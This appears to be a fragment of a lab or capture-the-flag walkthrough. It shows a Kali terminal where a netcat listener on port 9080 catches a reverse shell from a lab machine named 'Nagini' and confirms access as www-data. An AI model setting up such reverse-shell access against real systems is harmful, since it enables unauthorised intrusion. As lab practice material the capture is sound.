 ┌──(root㉿kali)-[/home/xilitter/桌面/tools/Gopherus-master]
└─# nc -lvvnp 9080
listening on [any] 9080 ...
connect to [192.168.111.128] from (UNKNOWN) [192.168.111.134] 36852
Linux Nagini 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux
 12:38:14 up  1:35,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data